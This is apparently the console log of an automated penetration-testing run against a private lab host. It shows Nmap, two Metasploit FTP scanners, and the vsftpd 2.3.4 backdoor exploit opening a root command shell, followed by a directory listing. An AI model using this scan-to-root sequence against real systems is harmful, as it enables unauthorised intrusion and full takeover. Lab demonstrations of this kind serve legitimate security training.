 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 181.49 seconds
RUNNING METASPLOIT FTP VERSION SCANNER
RHOST ⇒ 192.168.125.104
RHOSTS ⇒ 192.168.125.104
[+] 192.168.125.104:21    - FTP Banner: '220 (vsFTPd 2.3.4)\x0d\x0a'
[*] 192.168.125.104:21    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
RUNNING METASPLOIT ANONYMOUS FTP SCANNER
RHOST ⇒ 192.168.125.104
RHOSTS ⇒ 192.168.125.104
[+] 192.168.125.104:21    - 192.168.125.104:21 - Anonymous READ (220 (vsFTPd 2.3.4))
[*] 192.168.125.104:21    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
RUNNING VSFTPD 2.3.4 BACKDOOR EXPLOIT
RHOST ⇒ 192.168.125.104
RHOSTS ⇒ 192.168.125.104
[*] No payload configured, defaulting to cmd/unix/interact
[*] 192.168.125.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.125.104:21 - USER: 331 Please specify the password.
[+] 192.168.125.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.125.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.125.104:6200) at 2021-01-27 16:37:46 +0800
dir
bin    dev   initrd      lost+found  nohup.out  root  sys  var
boot   etc   initrd.img  media       opt        sbin  tmp  vmlinuz
cdrom  home  lib         mnt         proc       srv   usr
Professional
security solutions for professionals and
enterprise security teams.
Home
Scanned
Unscanned